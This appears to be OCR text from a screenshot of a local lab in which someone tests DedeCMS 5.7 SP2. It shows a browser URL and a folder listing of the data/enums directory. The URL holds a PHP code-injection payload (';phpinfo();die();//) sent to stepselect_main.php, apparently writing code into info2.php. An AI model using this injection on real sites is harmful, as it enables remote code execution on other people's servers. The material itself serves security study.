 不安全 | test.dedecms57.com/dede/stepselect_main.php?action=addenum_save&ename=%27;phpinfo();die();//&egroup=info2&islogin=1
应用 吾爱破解 - LCG - L...
enums
文件 主页 共享 查看
此电脑 > 学习 (G:) > phpstudy > phpstudy_pro > cms > DedeCMS57sp2 > data > enums
CTFTools
一句话图片
游戏人生
_posts
data
enums
jie
OneDrive
此电脑
3D 对象
视频
图片
文档
名称 修改日期 类型 大小
1234.js 2021/3/13 13:11 JetBrains PhpSto... 0 KB
1234.php 2021/3/13 13:11 JetBrains PhpSto... 1 KB
blood.php 2021/3/13 11:12 JetBrains PhpSto... 1 KB
bodytype.php 2021/3/13 11:12 JetBrains PhpSto... 1 KB
cosize.php 2021/3/13 11:12 JetBrains PhpSto... 1 KB
datingtype.php 2021/3/13 11:12 JetBrains PhpSto... 1 KB
drink.php 2021/3/13 11:12 JetBrains PhpSto... 1 KB
education.php 2021/3/13 11:12 JetBrains PhpSto... 1 KB
house.php 2021/3/13 11:12 JetBrains PhpSto... 1 KB
income.php 2021/3/13 11:12 JetBrains PhpSto... 1 KB
index.html 2020/12/3 14:34 Microsoft Edge ... 1 KB
info2.js 2021/3/13 13:14 JetBrains PhpSto... 0 KB
info2.php 2021/3/13 13:14 JetBrains PhpSto... 1 KB